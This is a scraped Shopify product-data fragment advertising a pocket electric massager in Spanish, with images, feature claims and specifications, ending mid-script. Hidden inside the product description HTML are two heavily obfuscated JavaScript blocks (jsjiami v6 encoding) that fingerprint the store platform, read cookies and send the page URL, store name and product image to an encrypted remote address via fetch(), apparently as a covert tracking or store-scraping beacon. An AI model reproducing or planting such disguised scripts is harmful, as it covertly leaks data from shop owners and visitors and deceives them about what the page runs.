image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-4.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-4.jpg?v=1708485400","width":800},{"alt":null,"id":23523096920148,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-3.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-3.jpg?v=1708485400","width":800},{"alt":null,"id":23523096952916,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-8.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-8.jpg?v=1708485400","width":800},{"alt":null,"id":23523096985684,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-5.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-5.jpg?v=1708485400","width":800},{"alt":null,"id":23523097018452,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-6.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-6.jpg?v=1708485400","width":800},{"alt":null,"id":23523097051220,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-10.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-10.jpg?v=1708485400","width":800},{"alt":null,"id":23523097083988,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-11.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-11.jpg?v=1708485400","width":800},{"alt":null,"id":23523097116756,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-12.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-12.jpg?v=1708485400","width":800},{"alt":null,"id":23523097149524,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-13.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-13.jpg?v=1708485400","width":800},{"alt":null,"id":23523097182292,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-14.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-14.jpg?v=1708485400","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\n\u003cspan style=\"color: #ff2a00;\"\u003e¿Es usted propenso a sufrir dolores musculares en el cuello, las piernas y la cintura?\u003c\/span\u003e \u003cspan style=\"color: #00aaff;\"\u003e¡Entonces este masajeador puede ayudarte muy bien!\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #00aaff;\"\u003eEs de tamaño muy pequeño y tiene una batería de larga duración. Puede aliviar el dolor muscular en varias partes del cuerpo en cualquier momento y lugar.\u003c\/span\u003e \u003cspan style=\"color: #ff8000;\"\u003e¡Es un excelente regalo para usted, sus amigos y sus padres!\u003c\/span\u003e\n\u003c\/h3\u003e\n\u003ch3\u003eEs un dispositivo pequeño, portátil y fácil de usar que puede aliviar el dolor y la tensión muscular. Tiene un potente motor y 8 modos de masaje, diseñado para usarse en cuello, hombros, espalda, brazos, piernas y pies.\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x1_87fc8a6c-f500-4376-acf4-c2e0e3560dca_480x480.gif?v=1683174123\" width=\"400\" height=\"225\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x1_87fc8a6c-f500-4376-acf4-c2e0e3560dca_480x480.gif?v=1683174123\" data-mce-fragment=\"1\"\u003e\n\u003c\/h3\u003e\n\u003ch2\u003eFUNCIONES\u003cbr data-mce-fragment=\"1\"\u003eCompacto y portátil: el masajeador de bolsillo es liviano y pequeño, lo que facilita su transporte y almacenamiento en un bolsillo o bolso.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eFácil de usar: El masajeador es fácil de usar, sin programación ni ajustes complicados. Simplemente pégalo en el área deseada y enciéndelo.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eIntensidad y modos ajustables: Tiene configuraciones de intensidad ajustables, lo que permite al usuario personalizar la experiencia del masaje. Disponible en 8 modos de masaje para aliviar el dolor muscular y relajar el cuerpo.\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x2_57bbc5fa-4a9d-4788-bcee-149965c10b24_480x480.gif?v=1683174142\" alt=\"\" width=\"400\" height=\"225\" style=\"font-size: 0.875rem;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x2_57bbc5fa-4a9d-4788-bcee-149965c10b24_480x480.gif?v=1683174142\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp\u003eBatería recargable: el masajeador funciona con una batería recargable y viene con un concentrador de carga USB, lo que permite cargarlo y usarlo en cualquier lugar y en cualquier momento.\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/Electric-Massager-7_480x480.jpg?v=1683174175\" width=\"553\" height=\"553\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/Electric-Massager-7_480x480.jpg?v=1683174175\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp\u003eESPECIFICACIÓN\u003cbr\u003e\u003cbr\u003eVoltaje: 5V\u003cbr\u003e\u003cbr\u003ePotencia nominal: 0,3 W\u003cbr\u003e\u003cbr\u003eBatería del concentrador: 450 mAh\u003cbr\u003e\u003cbr\u003eBatería del dispositivo de masaje: 60mAh\u003cbr\u003e\u003cbr\u003eColor: blanco, negro, azul, verde, rosa\u003cbr\u003e\u003cbr\u003eTamaño: 95*61*46,5mm\u003cbr\u003e\u003cbr\u003ePeso: 95g\u003cbr\u003e\u003cbr\u003eEl paquete incluye: 1 * masajeador eléctrico de bolsillo\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8==','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjeD8vMTcVCUrJWMTCwuLZGMjQ2PTNEtTUzMTS1NDM6O0FMOUlLTkZKNEpVoAOGwYzA==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let 